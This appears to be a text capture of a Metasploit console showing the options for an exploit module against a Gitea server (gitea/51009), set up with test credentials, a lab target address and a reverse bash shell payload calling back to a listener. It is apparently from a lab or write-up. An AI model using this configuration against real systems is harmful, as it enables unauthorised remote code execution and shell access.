 msf6 exploit(gitea/51009) > show options
Module options (exploit/gitea/51009):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 12 no Number of seconds the web server will w
PASSWORD testtest yes Password to use
Proxies no A proxy chain of format type:host:port[
RHOSTS 192.168.1.106 yes The target host(s), see https://docs.me
RPORT 3000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connecti
SSLCert no Path to a custom SSL certificate (defau
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (defaul
USERNAME test yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.44 yes The listen address (an interface may be spe
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(gitea/51009) >